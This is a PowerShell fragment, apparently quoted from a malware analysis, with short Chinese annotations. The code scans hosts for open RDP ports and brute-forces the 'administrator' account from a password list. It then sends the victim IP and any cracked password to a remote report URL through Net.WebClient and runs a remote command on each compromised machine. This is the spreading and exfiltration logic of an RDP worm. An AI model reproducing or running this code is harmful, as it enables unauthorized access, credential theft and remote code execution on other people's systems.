 foreach($currip in $rdp_portopen[1]) {
$currip
if (($old_portopen -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start rdp scanning..."
if($t -eq 1){
$flag = Invoke-Myrdp $currip rdp扫描
if($flag){
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=rdp78&ip='+$currip)}catch{}
} 如果rdp端口开放则进行回传ip地址
}
if($t -eq 1){
foreach($password in $allpass){
write-host "Try pass:$password"
$flag1 = -1
$flag1 = (new-object RDP.BRUTE).check($exepath,$currip,"administrator",$password,$false)
if($flag1 -eq 1){
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=rdp&ip='+$currip+'&pass='+$password+'&t='+$t)}catch{}
write-host "SUCC!!" 爆破成功后回传ip地址和密码
$brute = new-object RDP.BRUTE
if($brute.check($exepath,$currip,"administrator",$password,$true)){
start-sleep 5
[RDP.CMD]::runCmd($rdp_code) 执行远程命令
write-host "Try to run command!!"
}
start-sleep 20
$brute.exit()
break;
}
}
}
}
}